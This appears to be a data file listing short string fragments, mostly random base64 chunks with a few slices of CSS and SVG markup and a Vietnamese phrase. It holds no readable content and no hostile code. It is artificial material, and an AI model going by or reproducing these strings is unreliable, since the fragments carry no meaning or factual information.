"zTUbggmM1d", "Y2JuYe5J3Z", "pTuJecRPEv", "So7ji9FZkP", "x+AADYtc8f", "uaePvUkJua", "TZWpS6YMDl", "f1TMw9KxNz", "5VmGnfgpXG", "ufEfc898Ei", "0+TrMl3d1t", "PfivWueLrT", "AGaGTZS7d1", "APhHvIh9xz", "mbato5Ptym", "zB2wzJHxK5", "65tExSa69Y", "fcTMy9Gi/Z", "No/fWHsh2X", "PxzLVbP50s", "E1povMlU56", "Ny0AANjGu8", "sBX8AEA8AZ", "5O3BP3IsQ9", "B5HMw8Ru3l", "swhzD3NPRW", "mYSTqMg0zk", "qJO55zMS9t", "Kc76xD3AAC", "xT5AABgXzz", "eJeDdj37rH", "b5+/+9dn4d", "Z4/KDzXxr9", "wWnu5iJ988", "ncs1inOYl7", "RRHLG", "Hg3uLAhptX", "0x1k8TmHyI", "sEZS87QpMX", "ZhOyYud7JC", "0skyq9lPrV", "3/5Lvhnwva", "iblX4yUb2p", "N+FX14AaMf", "-apple-sys", "pwdSlqMm+Q", "jcszqJex4z", "y3/+S+jZC6", "kwtgPy6Czq", "9MsU8vQwzC", "LaCI6T6bap", "iTuCfuRYh7", "2My0/CpbqE", "/+pkr4lSZj", "br1NCmjSKa", "MR9UP2zG5e", "1SzqYbpl/z", "Oj7V9DIz03", "syhHnM1PWT", "b1tinu1zT7", "31hNCt9eVy", "pY5dgY7nlq", "aqxOlrnxGO", "MPX3qSUzMP", "5yr8B31+t6", "OcxL3IiOtz", "HfF/aQb1x+", "zMPTEIzL2H", "/eZy4rrvB2", "Xcp0F8x+ps", "uQvzeDbVOq", "SZ7vjUFzmh", "lf00Mka+dI", "36XLkE/fEv", "+SfELklNcK", "eelPcq+11X", "96inEOYWo+", "lMydl0X135", "j/0c9cEafK", "8A4APw07/8", "ljovZkoGQn", "0fIfS/hbmH", "l/yM2O/aN4", "Ks1aFCTMx9", "dlekpZc3P/", "JuktdkYp8q", "CTuATSCixE", "TL+UJr5vlw", "E0+4K5Z5x8", "lWQ3TL/mZs", "ca5hymYe1K", "ohxK1MU6Va", "1JnM5PPCxr", "le(0.00056", "YQQ6hIvHIT", "EAOPjgBAAD", "7AgRUAABhW", "XpCY407xbI", "6U7l5dlO4l", "8xZM7dGgO2", "Wcu/5Qz3EO", "oPG2Crby8K", "a/WWKYunUy", "M7LQwAAV4l", "N6XnBa6zw5", "AAgQtwT9yL", "6+qeZ79O8k", "nHncrYDpPp", "G6WSZdwrIf", "tbqhGGcjU6", "zwmqb4p64N", "dbiYudkrXp", "iXmJK3Oveb", "FkjoTmfr6p", "Szz/hY29d3", "nY5kQrGp1s", "HgA+DN9Evu", "PEvfEvQhxT", "wMAwKl3v/7", "Bb2Y5oxQ0g", "R3TvTiB6fh", "URBVDHDamR", "YDA/nAAAHI", "QS5h7mnkWY", "AJLiwAgCCh", "cU/ciwhvfv", "Q4NSO+lkmg", "HMNc4Z7Agt", "0tTMy9OvNS", "ZejZdsaGNi", "vR7aH+JmOI", "7LVdGN9uJe", "hcMOAAC7ch", "hvmb4l50c8", "hX33zhPb8t", "VZDdMv+Zmx", "T6C6V1upWp", "MZkJnU+q2V", "1xqkzMPdvk", "Gp8S90mb7Q", "ZYGTWr3sbc", "Kbw5AwAATO", "7u1jYu7VmJ", "J8QuG6cUkD", "70F+YNgWuC", "AAAC2zUsbA", "5ZrNOcxL3I", "xT3feHdrlJ", "Fv3U1xr745", "hrVZgwE3NP", "LVrJ1KdNdM", "TMw9fepJTM", "6zDkmwFfgv", "mOp9ngotCm", "AAOyAuCfuR", "uKexTrNSdy", "b7DW1dEiZ+", "fcShzs4j9d", "fAz6YAAAAw", "rmLZtX65Tx", "mdzqSCcWmW", "bqGHM/DYvc", "U+9NhCfPA0", "YkH6eHrncf", "Msvi3rqb4l", "8PEPQAAYAX", "qvGRDGxNzD", "XHozB2wzJH", "PyB9M+mzh9", "JFFCCGE9og", "0q4VpGWBk1", "z2c8gPK0vD", "n2grlWJ8vk", "kPthmAyc8V", "2xb1zxb2Fy", "nceGI8W32w", "AQBwx55FPn", "rP8Un7g09c", "AA3IS49/Sm", "Z403CO1qpk", "L2XRvkJ2jT", "3aFdTuKe7k", "S30cAYeu7f", "k128BVMbbk", "mxOwp5t8Rb", "zydLFNfVxF", "99mUasxj8r", "XcKyH3pVsu", "4dOdhH2lej", "cxfMqPiFeW", "wzTId8mc+F", "UMu0F87N95", ".491 69.32", "LtWu3bznBP", "56paT1tE8p", "iHuAQA8Dd5", "7+b4/8ZV8A", "Yew4U5l6aG", "DkB0KUD9LK", "Xvv+R2RDwC", "qaUwb2ezqc", "V6naLjdmNp", "IOlMc3wW62", "hk7inOy0Ti", "5hj8amTTth", "Mc4wQOOc7h", "f8UyN1ECdI", "Hs7ncQ92+I", "zmIl7a53EP", "Cq+2Tcp7sX", "nWDn7fVKgm", "Gc081lk2Ba", "nv3J9DZn+d", "x/7a4V6n8E", "dm+2Hzdt89", "p8qsYcsPbR", "KeXYSbB22Y", "yqdXKF4v2M", "vNyduFDK5/", "nm6eUK5jZb", "xKYBOXQffz", "AADAh+OryE", "Ge1qb4V5Xm", "+mhrTbFvfp", "6lLLYV5O5t", "yjTuwKNNs9", "17sqxZxLzi", "QyTQYupr7/", "/3IJ/Dvdfy", "s9SLfUEcx6", "Ru1DMjdLLM", "rmZh7Vibm3", "77w7tchL3d", "1xiHtmI3EP", "3y0ncI+7VI", "C3ok/10JnQ", "Je2Xn3aFdT", "c+6I2b/rY2", "pWJubePibm", "KdaatV6nWy", "OpOZfE4s8n", "h7q8S9hcgH", "OIl7Fus0J3", "vbHXaprjXc", "z/TBxL70p7", "EeeBpLDJDH", "L3ISKszDnH", "+6Nzol7L33", "58RjmmRcmM", "jMpIGiT9zh", "kmHtuJuZej", "Nzr868FObe", "CVkbiYdn0k", "3/WrvpIPAA", "3ujfbDxP30", "/sdrv+sr+Q", "mliOydxT3e", "ju2YfrmJsQ", "s2wgJKfdya", "J8tcuqt1wq", "s+apM+xzsM", "L3ujfbDxP3", "6W6azIxRrz", "2Ke+Le4A3z", "KCLljqPsu9", "e6rNH3hsjL", "DTIK3zRboV", "nEOYWo+zpD", "/VXEt87ulx", "4o0NSE4rR7", "W1bRSPfl8s", "XYSZd3mmZW", "bxkTc6/OxN", "AzU2pinpR9", "VWZ5Fnec8Y", "bDz3VGPxOd", "aeCUykMW1b", "qmKz65RIrk", "3AXjyHtUWR", "NfVvvtKwY6", "mZh7dWaioY", "e///iq4/wF", "0439946/+b", "B3/40y95k7", "JzjdxZiObx", "4h4AAOyXwz", "-container", "WLCmhB/Ps8", "0MswkeNtsg", "MQ8QQ0+QEp", "7nLbm8YxoR", "YAAABY1bPI", "XPlDiImVcA", "rrr2viVHny", "XIe6Je4kpc", "e7lRenu0k7", "/eJnIX5n1x", "U3tSWOYl7z", "D0i0H5IqY1", "ZNlLt3VOvV", "mWDjvkSUMR", "u7/HU0BoiF", "ce/xS3Mssi", "kamvf5r5Pm", "pM5Gpr3+a+", "mvo8ZgWcCE", "3KH/2V6/e9", "sO6bVsbUtT", "VMfuvroMZ1", "flag2", "aWneHViHs+", "ht8oXH0s+I", "3kt5jh3rvZ", "a3MFMGQrLb", "Fec9/BNzjW", "FinE2MiXqH", "OSOUNIDrmG", "STmpOXj5jm", "vd1amp5Q1P", "3kIncU93Wi", "dPM92leyTO", "gZrFv8wGe6", "yntU6TXNMs", "/CobkLZlT8", "JO4BwHZ4Ew", "8tAByWuCfu", "Y8f4dDcBTM", "CtPbOUk7un", "9cMFO4A4fq", "ZMPIYQQ+ih", "TzMJ2TFzuZ", "TbFPXGv5wa", "KU18Nx5Gaf", "ac9zx76WSZ", "6f2r7xvNLh", "EIIobp4iSK", "xjj7Gfff8/", "6lmfHJMPfc", "cr0l3sFvrt", "wTMvCPPlXR", "O9yK1XzW5g", "EEJv4oWAEA", "OTosO4l7ys", "8vbe3neYa3", "o5mHiCGmyQ", "NC6Ae08Y0z", "ALfAT/ABAM", "vl89wOJe7r", "6JDWBuJc0E", "WEi0x2b+kI", "Qe5/vRjXMv", "on-color);", "ew6a4t7tNc", "KhOlml7PdB", "yw+ddIJG4/", "gLLz8AANBJ", "OTuJecRPEv", "g8UAAAA+MJ", "0U2u+4o7kU", "gwOU+miZpv", "ADuBD4AAJL", "1mhL+6kTE0", "4JzmJe7ozN", "BZ6wdyFo5L", "m3oHPBNcFM", "AD2zMMsAHB", "VYcR93SnZQ", "Ode9h7nXur", "zAHItPnXTC", "JCCI0V5h7m", "XoBBCaL5+g", "QRKgpz77Vy", "OOz8WCc8h3", "G6z+SfELkl", "mso0JVuSIc", "iaYnccEZ3R", "2r7xvNLh7J", "O/4bfz5h7r", "u4t3/Xdvyn", "IBniXviXoS", "mf/46Z59V3", "JfbFPdarox", "fqZJmGliwp", "n7iWmxL3uz", "G+NUmcYdeL", "WFfXGqTP28", "qhYxwk7Q2G", "MrW61EyD69", "psU3cZ5Nod", "5cZ5Olql/j", "ZpOp/6ZD+d", "Z2/+t3z8v2", "+zWrsVqprv", "ecz0wJb83k", "6e59SrdTXm", "bbw5k+uf5e", "55Ns+oSugE", "test", "JuZejZdsaG", "TdB3NviJO6", "XNpYe22hT3", "N9N7rLWc70", "fphNmznBPY", "rkPU5b83hG", "74rav1c/64", "Qj7lmcxD3d", "pmZ6b5iDbd", "SMle/qmLee", "V0P+c4Bn3j", "mPH+HQ3AUz", "tmOlkm148j", "f99;\n  }\n\n", "OCDoz0dDGj", "8Dny343zHE", "eg7Wi7bpqP", "gurbYp7+45", "s2x+CZjgdp", "fEPXEvQtwT", "ifLhBqUbjk", "fFPeim+Jeb", "tW0Uj35fLt", "zPdV6zhlgl", "Oa1fplinl6", "/ibfAitEAt", "jGvR2wwuMz", "j73JgWuhM7", "D/Wvet0yI3", "wOSU0oxqjT", "JuDfFSdzTn", "nqJiM1Eny/", "+IoMGvJpsq", "97s/0wcS+9", "pkiIwcTeHe", "pZlMN0y/5m", "YwZ8Y9/br4", "y/04I+jMRE", "wm158hdeq6", "zccZknsgCX", "PvYmB66Fzv", "TJmltfq8Jk", "gEAABzDvd9", "HOdx7Ld+x3", "f9e9xkU4h8", "Ux9/dPM9zE", "4t7mm+Jefb", "uJfeFPfqm5", "WvTusd1Tsu", "MOn4xBLHMq", "5+FQBgPa/9", "uLfZZHXRc/", "m+44vc7N19", "GHuYe5ZhLm", "QVzuezFfVe", "eTpZpr6uIo", "3SyzKW7Wqc", "ROcreuM9xj", "7qWJewBADw", "9yEvd0Z2gS", "2yroCrWc6Z", "LiTuGeEuAc", "BwpzL82MT4", "8S9hcgHAAA", "XGv8szhzea", "U9N2SoqdLh", "9/9nTegYK7", "mvo9ZnkEys", "8AsNALAmn6", "S9mnWak7gX", "r170NuZde1", "kmwFfgv0w5", "YTsmLneyQl", "Vujt+8Tj92", "hT339tELup", "AAzOUz1ACA", "xv3Q7pqTqh", "/iHvQBH4JA", "B57GIjPUoc", "75WNvcuBa6", "u0Fcyyb90y", "sU+JWfpWbC", "9yKY0nK2//", "Hvrtf1JjYJ", "OiGXGPuOeD", "DrmfNL3/8U", "aKRr4vlxka", "K5mptemOUy", "wUpHQ", "Y0Z2yoG5f5", "ETc052hSfJ", "ygz1iHDEmb", "tjp1M/ZscU", "iMYO4vIrgS", "LS55TJxKYD", "HiXvpTXGvv", "Ex98QgMPcs", "fmhp5t/8jH", "TrUqa7YPYz", "Bzbf/1E97L", "HxNzTp57Ex", "zBGIyRZQts", "Uzd8SiM3VU", "xbvCq+2Tcp", "rEjDjVTrVj", "lzfbDxL30p", "P30pviXm2v", "I23XF6nZuv", "BIYk7aPhQT", "AAAt5iXzEv", "I7JTMOnuoV", "w73ubAd+b2", "rG48zjbgVM", "rYfp87lsly", "MhXf/vr+Y9", "b6ISYVC/4z", "u5TXGv8szh", "0nvEm43znl", "25hgRY441z", "86UbWEYImT", "7IaWLCmhB/", "u6c3RYdhL3", "W8LO/Hvybf", "MHDABuTtwT", "U3I2E3QKiD", "rbmGBFjjjX", "MjuP88Ml5+", "u8v4VNffd3", "92l7nhdU2x", "/Olu9scgMd", "p7AABAkkM3", "Gxq5tZ9hns", "45jb2FTrlP", "W5+iw7CTuK", "rJl+Z/LoHJ", "mJZEHsxE++", "FBYmHuvlXu", "E9+3S6btAJ", "ABm88AFABs", "jIm5V2di7u", "TxeObarZ9O", "PUocT011/X", "TM7JjMNn+o", "quIaXs90FV", "Eo15jF52TP", "VliUr", "BWwRsjAAB8", "XzH6mxEHMv", "A65jOrL9MJ", "TMy9fUzMPX", "Fwi7ol7EeK", "ldWs+0hbWv", "k5quae2/C5", "bjMzMePcGj", "wM/Fa32Kfk", "YAXeJAAAAB", "Odw77V8x3o", "0mb7QeJebu", "teFLjMzuP8", "edUXp7tHJx", "WphWgYYmfX", "+YyDRfUkh2", "AEEOVgAA3K", "fBdzO1feK+", "XL/kcfmBHx", "3oSE3NPDOK", "8FFoUxbQ71", "pr6mauj7LY", "AZoZNlLt3V", "k2It83G5MT", "0omGt1skyu", "nm6WWYSZd3", "GnHP7iTu1a", "FcQ8AYKLX/", "6YKdyBQ3Wy", "Us7xmAO+L8", "INE5PPs0U6", "EkJPZiGtns", "ttZR5Pv1qY", "rj3wme++7v", "k42ciERhJz", "7OItmNpwMx", "z4pXlg7ueb", "n5NEfkAgDV", "op7mWVxb91", "FboDpr5Umi", '2.8398" y=', "q+HfLJvnd0", "MXZhwXitX6", "niHgAAMMqb", "5m+ps/lb9r", "8pigAAHBTU", "amTLJCFqWS", "0+vcfO29gL", "TRnhJIGcB0", "1SnuU7RN4a", "P2GqOr1HKm", "91Zn+wpx3W", "cU7JVISKTa", "yDzqb24kph", "Z5f3rb/C11", "zMPSsTc28f", "jYyK7Dflul", "7HvPtAcQ93", "tDEx9zD3xA", "XpFDOvBXNP", "nyptmcZ+zK", "I8cF0Qtc2r", "lXcP/ens9U", "yIfAACwPV5", "9M+mzh9l8f", "k2z2f60iBA", "NDJMpfuap1", "XkO98hxQdQ", "36pvFm6ZuP", "7UPY5zNTP1", "zfbDxL30pr", "Ah+OryEfcc", "zz2E1povMl", "XvCZ6bd45r", "AkVm/7m3Iv", "6T6bUo15TF", "rb3bdUdyLb", "ZbSvzePrVw", "<use xlink", "fXGqTP28aY", "k9vyIuDd9U", "EuCfuJabEv", "IO/4cL9ayL", "6Dy6xDFd5E", "tXwR+b5H5A", "+6HIzcbFTu", "HNoz9xZumr", "FxTm3mvlnq", "AAA3wIEOAA", "9UdLQDj5Yz", "PU+BCSYE7O", "Xd4tlB+E9n", "E+2eQum9mj", "fkQQujziA0", "SdROqFU0Bs", "8z38eMwDOB", "uAQBABD4sA", "J3BuNsjpzE", "X05ER6mOXN", "J6JuWdlYu7", "mDHRLoxfTn", "l/6yTNyrDk", "WpjtOvZARb", "N9PspGZijx", "e/rUnUxMPo", "StokOBOOzS", "5ZxHmHuaeA", "u+ZzEPYtzd", "uYe45UJh7a", "XbBboZJmS2", "e5F2Qz4xtq", "dmwuIEG/E3", "TmI5PNb3Mz", "StzcY4VWYN", "npsgHAADM4", "117O6ry3A2", "P+Zt8CH1qs", "x9OvFqZlgJ", "oZXI+7ZncS", "69Vu652ocx", "H5qd/Mfg3+", "CT7yjefxIy", "/vRjXMve4/", "32h28UjWsv", "i3+YYPNPxI", "ncU933h3a5", "F06jr4bqa2", "cOG8b+4k3T", "IeNDDLNpon", "93Tk6LDuJe", "7pmNxD0AM1", "m/fJx67eVt", "k5ku5WP6wT", "SzrmO7FCUz", "UopYpi6d7B", "ect-fit: c", "ghhNaLP52C", "Y9zvyWn3nu", "D3LMLcw9xz", "NBOMb42utY", "NsW9liujm+", "oufzDts4nT", "VOuU8tZMfo", "8Nnvfnv6Ua", "Dq7/0y97xA", "tuintjq9M2", "AtdCZ3/rkf", "gs4jppj4hd", "m3j4m5p089", "U8O9N9Not0", "applicatio", "EGpSkmZkJb", "rhX3yzeFN0", "BCSYE7OiSx", "MXAqgU9fBd", "QOm+XxzD1d", "yppVrnbYAI", "4PzgAAMDe+", "B5MQ9u9hU5", "5TJxKYBOXQ", "Ab7oAAAACX", "PDGU+QT915", "79P9f5Ns5/", "Ri3i05h3za", "ujm+3EvTRx", "Z+0XzNoBmz", "HO7JLt6CqQ", "u7qEeX8L++", "8NE6FGd96i", "IUzNxxmSey", "wjdRWxW6Nb", "NjFzdzdK2n", "emRjN/9b//", "O5ZncQ9j5m", "gsA0AANyt0", "PfGqTK1WqQ", "NKZtlqlXif", "uCfuDd4wf/", "FiIfAABwf/", "sIXMz6fhM0", "ptjxD0AgCU", "aiTpbpw7pv", "5S3S9yLHpa", "Jg4g7s1yEv", "N/BgAAIADE", "4dLztFh2Vn", "xC5JTXCmeb", "WPdNK2Pq2h", "IKzO1Nu+Q+", "STpZ5DvdkF", "CWOCgAANyY", "A2FR/5BP3U", "jcewzzzwmQ", "ec40zjjjn8", "vLZuu", "vTmf0c/fp8", "Mqc4Z5s8xZ", "mE7Ji430Xd", "/Yr+27+DGN", "+ENrLmbgj9", "Kpn4kH5/7h", "UTsJHfrOsM", "7FN8W9sdVp", "7r+U71vsQ6", "4KJQ5wz3Z5", "ap8KMbz3FO", "uvroMZ1PMt", "/c30Gg3cIJ", "DMjCMfcS8z", "JTMOnuoVOi", "HP/hBsMyIe", "xyAx1KDH99", "wFU3s06A5a", "Y2r7xH1jN7", "CCqPxHT9nq", "93SMSq5M1B", "pMrVapBhnI", "eTZdq3ffZw", "67opN7caVw", "SzEkXaRUpu", "Qhik2DaL5b", "zpri5hjttH", "bXUajeSDyr", "AAgEEvI5+4", "VkG97gdMVU", "Tp9XRgjM+I", "8cJ+4BAE+8", "NuTKhBSZqZ", "ắt chế độ ", "mvnw8w3iHc", "wTMC+KNmPu", "D6bqH/Ey/x", "6pv3jhpR72", "dLPP+Fjb13", "uv6Ym0KzGr", "o5CPu2RYn7", "uAcAQI5DIA", "U/cixD3xL3", "k0ofHKDUR8", "xjibmfq5cH", "ymNy/RlSp6", "88KzRD4AAG", "cU/cixD3Mn", "I3d62odpeK", "TcszIx9/Yx", "6ISYVC/4zP", "1kGlzy2XiU", "RSmLez2VTn", "MPcw91QU5l", "/kAYBt8QAb", "U6tFinE2Mi", "margin: 0;", "YgA079pW5n", "3AS99o4iXu", "CW8kAAAAbs", "JzUF/73x7/", "3NxjhVZg1b", "NxMOj6TdLL", "7ndJTJ/a1e", "8QuSU1wpnm", "j+IAQCw8Jl", "R18N1MbZ+4", "UxdW2N3r5P", "CS3bYyj6df", "fx4zAM4GJN", "hjZFPgBgCz", "ABu1kdvIp+", "59NBWm+Jef", "0qScxp5p7b", "iNxDyAJFww", "DbdMADNCJ8", "dbK8bbZAN0", "O6Rw98lM4j", "93AsS9zYd9", "88ki1uoYcz", "4Qw8hH3PM5", "6xIw41U61Y", "inuHAbpvbW", "MY95DvnyRu", "AAB36XLkE/", "FwKoFPXwXc", "mGFibmXp15", "vVJNHFl65g", "kzvdCQTik2", "NRWaoQ4npr", "4IOjPR0MaM", "2Ke+JelriX", "Slrpt+ZPDp", "0II9YuNF6F", "YNpn02cvst", "RqkWKcjUz/", "ZNT1xb9G5F", "EPd15d2iXk", "NdX4CSct4n", "Md/Qv0UIYT", "hX1xqkz9vG", "GovMUIcS01", "/30SDP9WYY", "     fill:", "Ldm8ugcnTw", "91+p+/Njj3", "NnuEEOYe5p", "BW9DbyiXsD", "/mIe7evEvc", "q+EiK5RPdM", "kt5jh3jvZ/", "uB9ni3cebm", "gbEZ53DvtX", "p/6ZD+dCZ1", "MaEGJWlmZs", "4NeKez0ncs", "TuJeeWIrJ3", "Dz3VGPZFLg", "cd0L05gQsM", "Ml2mYmVw98", "hswtbde0kE", "oAAHBy4t55", "YAAKfiARgA", "brlMXAqgU9", "k6n/pkP50J", "4BngotCmTP", "k7inO4l7+5", "JJbxuZByY9", "VILpJWZWpt", "9wAA4BnwwQ", "3Z5i2Y2qNB", "k7qU3xb36Z", "EknbDyWHyV", "iUx9/dPM9z", "LgXJe4BAMB", "t8SFeW+cKl", "cc6Aw99LM+", "9wbnRL3Spv", "69lu9Y70Oo", "KW8bI3uwUT", "ddIJG8N9N7", "M6n1SzqYbp", "AAAA++WFDg", "CZmY8f4dDc", "FnuKfY2Lk0", "ynzoHBQN0+", "kSA6d+0rcz", "4U9+qbHRdW", "/ZkLkrTHdn", "5dB9/N1PaJ", "v8w1lzpPUX", "1xiHuuSHuA", "4h7didxT3f", "e8P7sX51/k", "scN6JuaelY", "5sAAADHc+6", "sj7ol7EeKe", "cuY9ppdqFO", "l+rDum1bG1", "w3.org/200", "bD9M3Etvin", "EnMHsjJTXp", "p5pGeeQ74y", "wudmXH4IZ3", "tY/rKGrNzP", "qb20pYz73U", "5Im4p4wsYe", "6v3n6D//+3", "RIakJxL2ki", "lasd8XTnd7", "awY9174jH+", "AkHbvVxQA2", "XyvTuKex0z", "SdxTZpad4d", "4p7urEPcAw", "f/g//y/s0t", "01TnLUqTJi", "4RA1TFpvUG", "G9zlq9N97m", "3cBSQsi0ue", "Pfw4mu/9/v", "nbb/69qLgd", "dsDPcbJV3O", "vHKtjO6Zf7", "vrFN1Cidul", "oHp1UwoPp/", "M0MkyNan0w", "3HsjudxD3d", "GxjP/3mf67", ";\n      al", "MyW8NZNH5+", "bFvXU3+247", "yWcO9b+0//", "aSTaTJwMfX", "Ecqk4xNLHM", "pcRAzrwCmd", "4V4O45/O9O", "skwf1n3Typ", "Mbl7yL2gjL", "NOtVPtGFSq", "mOzWSdLubY", "mHuvlXvusj", "XFP3Cs+edN", "P3UiVzm80/", "RCTKoXLJlC", "RUpu54FMbu", "bkf7z/6mSv", "LOPIR9xxO4", "91q+Y70Poc", "YFOouZeP8s", "ywMisX/c25", "mX8qzfIfIW", "dDMPbqzIm5", "AnXkW9ONPM", "raffic-but", "Cq4unYSCJJ", "yLT510wsZw", "Nl2l4PdJVa", "PM4Pl5yjw7", "3j4m5p4+9S", "Kti5lugtmP", "8mTt/lsfHc", "Tm9YgNBpeZ", "1UKmzS2XiU", "5Nlcr1IUmc", "Wv1s744Vab", "y88CSRDwCA", "+VzLpFWbZZ", "79slAycbmd", "LI/J9c9InY", "TosO4l7ysy", "nvEzeI3dQ7", "AAAgAElEQV", "veaLIh8AwP", "kaTORKa+/m", "cuqt1QqmPl", "AHxKvo58xL", "8WCc8h3xju", "vgGeCi0KZM", "+qbHReKe1c", "jTLLZV3D/3", "Cx75/ejXpm", "VNlanWpmQb", "8qYurZGb98", "MuP2RG/FMj", "Lu7WN+FnPv", "tnN7nxH3PP", "Peim0eOewu", "lw34O917Ld", "Cuhp06Wadv", "P8N03xSxsx", "DeWovvZTWT", "hkF13bX0Q6", "KXnjCe10c9", "df2F5HOJkz", "H+9VCps0tl", "QFgs0z45fm", "TuJefemtTu", "zbNYlvF/XN", "Q1ITiHtJE3", "7Pt3sjb9Oz", "etChNmYu6J", "om.vn/", "p33aGe1p7v", "Y9q2ika+L5", "7C53somv7i", "1Np0x1k8Tm", "nM/d+pX/8/", "0mMa9HbDC4", "jpu0Ur5Nhv", "ygXngonDm2", "BzC9j35j7q", "peaYPYTQkq", "+AAAAD2UY+", "AsvinsAAEE", "1/Id630IdS", "KjP2epBuqS", "b3/+mf+bsv", "ZT2dC55Mqn", "+Qp1Olsnnm", "nTwzUKePxz", "V81uYKQMh2", "x7uXR+fxoe", "c7mIm3j+Li", "r8SMT4a552", "SEPe8zpvJx", "SBkOy2lXk8", "r(--traffi", "p2wMdwfxJm", "MMmHP/hBsM", "nd0vJUxbsS", "CXeKAAAABz", "hL3dGdqReK", "5zEPdviLZz", "dwDANgJhzI", "09nqjUVmqE", "4GbEPXEvQt", "sJAAC88E3k", "HMqHYVOvkG", "D3RG00uEJD", "M9zzGjrkmw", "7p79IAgE3w", "ebmrl1n+Ee", "2w/bX9xbiH", "6r1jDLRPAj", "e6Je1niXpq", "k+tFkjoTmf", "Zg1bfmjbmL", "VAV6nlTL+U", "FmfaCuaHv8", "dAPLCCHT5p", "Co4Z8uixry", "/Hxx/1zAid", "blPcE/ey1t", "yTNvrga5Sy", "BzH0ujIXpe", "3fIvdakDBz", "d3p8/mcxL2", "+KZGqmBOgW", "WIewAAAG8E", "7mHuiR3WMz", "50XintXL16", "wEbZoz8WGV", "/9nTegYK7V", "apMrVapBhn", "DPjUKa+/9o", "d6S/MGwLXB", "Zf8jNjv2je", "x764k7KvNY", "k7inO0eHZS", "5mXR8Julkm", "dlPvgGeCi0", "EAIANEPfWC", "8hFM76Ofa5", "AB4lrgn7kW", "dxvlHQ5S5n", "RhJz0vahmK", "O3fKxNzlwL", "XPLZeJSAJ1", "8J3HP6rTvk", "wDwChcwAEA", "idxT3emViT", "7EeKeuJeYE", "h4TnNEhqQn", "TCxnC/UdLl", "cBn5iHtbnM", "39qa4V99ce", "Vp25JYl7Xo", "7PH2DyAcAc", "age {\n    ", "ANiENyQAAA", "9 147.16C2", "AAJRdjXziH", "Sh8coNRHyz", "TDo21b5LeF", "Ovxks2tDEx", "w4OPfj/Uc/", "4bV5h9xrTc", "e4BAEA/h2g", "KpPRp0By2M", "Z1iWZTF2qI", "Gjn4AQAwM2", "eQuQDAIDbu", "BOhswtQ9do", "wAAgK3wggo", "+1FfyAQDn4", "XTGJScWmRG", "EyWvurEcNE", "2di6NY2pD6", 'rm="scale(', "ifuee+CRbH", "Pfx8cf9cwI", "lOrS800uB7", "+atwE0Y26z", "069kBFuktZ", "CZ37rk/fpj", "8h3vkuCBqm", "VOrn/XFqTL", "VOiEn1gs9M", "cmnu98pa4M", "lekpZc3JHZ", "m3L0uLcQ+Q", "nter;\n    ", "aYqzVoUJMz", "62Az4xh5vr", "Bcyx+NRJJ2", "JjMNHyqW+i", "iOS", "b2fD4hdklq", "8u0bzvDPa3", "wDgE8Db3YA", "Y2JuYe5p7Y", "67oSR6a+rm", "NPxAOQdH+5", "HIOz7crxYy", "4Do7XA4Ium", "Uc4Z7AoMv8", "3mnxC7JDXB", "7SMxkh0L3P", "1jal3q67sr", "fwWZspASHa", "pBjY0b76Z/", "AF3ljAwAAw", "NUzZFPgDgj", "L9/5xHcT+Q", "LPP+Fjb13d", "Pmd68AKnFA", "6ufCwbkf7z", "PNUy/5GfGf", "59SP614tij", "jY6Y5Rb8S9", "9YkacaqfaM", "zjbgVM99mU", "5fe6/3uPP5", "IR98IDiXv1", "I/J9WdInbq", "tTMsAI7N+3", "zf4AGBDxD1", "r7TZfpi4l9", "XlQBAM5FPn", "//y/s0txe4", "DcA0n4a69r", "dB3NviJO6V", "MDlPpomabz", "ET99Y6iXu6", "fbiXtp4h4A", "zjrPr8zdLf", "cHmjzk25rB", "OJ25dver/I", "A0Yi3zi3uO", "KwIpc9P2oZ", "XFvgMgHAAC", "vz3YOzjjtC", "ZJn6ZcfsjN", "+uiZOlSevz", "vi3luJfACw", "1DiXnUYcU9", "4lSZlrXpjt", "Y+cQ9ca/45", "4jdPLNjMtP", "IW+uJMyNa2", "t9RrufcyAb", "szvafObo8X", "qU4Tv7kcyo", "1rPtF0Vje6", "M+Geaem4m5", "dol5O4pztT", "/1v+Jh9Cry", "ELupd8AzwU", "Awcx8yHezL", "rF8f75W794", "hM5GzGvxU5", "KY3cVyzqme", "ZC6NOKDRCh", "cyw+ddIJG4", "XI3HvriTsq", "4l7AADAirx", "ONsZPrvfsN", "/uPfuaKOFX", "PRlHsykxwi", "yEdXVvwAwe", "gyEZLetzOP", "eqAEAJjiJf", "Ta3XCYuBdC", "BXw1sjXxak", "JgWuhM7/1y", "aeA3Jdutcx", "Oy2lXk8/Wp", "XmIOE4nnEZ", "QUmXs5TpL/", "C312v601sE", "zPfx4zAM4G", "H+HQ3AUzKn", "zkw/vkYny7", "w+m6x7yM/0", "AATPXJz3/2", "/qhnRuhkmf", "KupylTH+5V", "Ic2MQ5n6Pn", "e3XmpTD3lj", "fgRDs29Xnl", "PiXwAAHA8H", "IIYTq4k+dI", "dwz0N03gv1", "ve7P9MHEvv", "ybtnynUKeJ", "nDPh6FyYcQ", "yMuPfyt4p8", "93oLmc501/", "2adZqTuBcZ", "zjrEPQAA6A", "6WeQ73ZBdv", "6MwdlexrGO", "sAAE+FN1oA", "PgbbMFulXQ", "t+3HqXC7LZ", "JX7ZI5xOYX", "Pm+JebW9xQ", "sD7nLjvuSd", "Qc7FJoLQw9", "d4tbAxxM5y", "tton-image", "ZsahTH3/tU", "ZACDgMfKJe", "Yv3zL//SVf", "op: calc(\n", "yAcAcJ0HJg", "lwz38SyqUi", "XGeHywFBFy", "tnfpnJ+5wU", "FONsZPrvP8", "j7Azp5YE03", "xr77ZcaG4d", "A09jkRnqUG", "czzx79NDJL", "G1LU1evs+8", "t-allowed;", "xTk6Kag6OE", "EEII6eJlih", "ny7RvO8M9r", "mLZjao0F30", "xdoUmNXmlc", "Y2LuYe6JHd", "43S6U14f09", "7Y6vTNsW9a", "OqFU0BsLUV", "j4AAGAVPrs", "7+Pj22ifvc", ");\n  }\n  .", "ahucuSWJe1", "j8LYXcWyju", "4JzmJe7ozP", "jr4bqa2T9w", "QKbJHGfuV/", "LVbP50s077", "5sbjNjpNi3", "pbpw7pvWhl", "RDwAA4Da8j", "J5y75dbE/m", "AFBw7xcNAF", "HjzBgAA2MR", "6Mc/DhSKA4", "ADveBf5iHt", "19Quymglla", "+u87VffXhS", "wzk447QvPH", "iXtrncQ93V", "pirNWhQkzM", "rLbVubx9Ku", "qW3upMf2He", "kE3yePAH6Z", "hxb50fp8gH", "s32w84b95Z", "FpmhDiWmv/", "WftKPA9dQ3", "yLO444xXhE", "vY/BD6njD3", "gEAALA2L6I", "boZJn+LRzQ", "k9Ykacaqfa", 